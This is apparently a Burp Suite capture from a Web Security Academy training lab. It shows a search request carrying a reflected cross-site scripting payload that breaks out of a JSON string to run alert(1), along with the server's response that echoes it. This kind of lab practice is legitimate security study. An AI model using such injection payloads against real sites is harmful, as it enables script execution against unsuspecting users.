 Pretty Raw Hex
1 GET /search-results?search=asdfadf\"};alert(1)// HTTP/2
2 Host:
0a63009004802fcd82ab06fe00730062.web-security-academy.net
3 Cookie: session=XIIypgvbLYcnMZRU1Di1Ch1A57FhSFCE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
7 Accept-Encoding: gzip, deflate
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=u
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 52
5
6 {
"results":[
],
"searchTerm":"asdfadf\\"
};alert(1)//"}